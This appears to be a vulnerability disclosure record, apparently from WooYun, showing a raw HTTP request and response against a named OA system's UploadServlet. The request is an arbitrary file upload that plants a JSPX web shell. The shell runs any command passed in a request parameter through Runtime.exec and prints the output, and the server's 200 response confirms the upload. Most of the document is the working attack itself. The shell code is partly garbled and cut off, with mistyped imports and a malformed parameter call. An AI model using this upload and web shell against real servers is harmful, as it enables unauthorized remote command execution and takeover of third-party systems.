 POST /defaultroot/UploadServlet HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101
Host: oa.hljnx.net
Accept: */*
Proxy-Connection: keep-alive
Content-Length: 1769
Content-Type: multipart/form-data; boundary=---------------------------f6f5e12ed2e08256
-----------------------------f6f5e12ed2e08256
Content-Disposition: form-data; name="path"
test
-----------------------------f6f5e12ed2e08256
Content-Disposition: form-data; name="fileId"
123458.jspx
-----------------------------f6f5e12ed2e08256
Content-Disposition: form-data; name="img"; filename="123456.txt"
Content-Type: text/plain
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page"
xmlns="http://www.w3.org/1999/xhtml"   xmlns:c="http://java.sun.com/jsp/jstl/core"
version="1.2">
    <jsp:directive.page contentType="text/html" pageEncoding="utf-8"/>
    <jsp:directive.page import="jave.io.*"/>
    <jsp:directive.page import="java.io.InputStreamReader"/>
    <jsp:directive.page import="java.io.LineNumberReader "/>
    <html>
        <head>
            <title>my demo jspx</title>
        </head>
        <body>
            <jsp:scriptlet>
                String cmd=request.getParameter("cmd\c" + cmd);
        String outpuStr1="";
        String outpuStr2="";
        Runtime rt = Runtime.getRuntime();
        Process ppp = rt.exec(cmd);
        InputStreamReader ir = new InputStreamReader(ppp.getInputStream());
        LineNumberReader input = new LineNumberReader(ir);
        String line;
        while ((line = input.readLine()) != null){
            out.println(<![CDATA[line+"<br>"]]>);
            }
        ir = new InputStreamReader(ppp.getErrorStream());
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.3.0.GA_CP09 (build: SVNTag=JBPAPP_4_3_0_GA_CP09
date=201011090309)/JBossWeb-2.0
Set-Cookie: OASESSIONID=07EA4F6FEBDE7668A2D102BDC8E69911; Path=/
Date: Thu, 12 May 2016 14:59:17 GMT
Content-Length: 11
123458.jspx
www.wooyun.org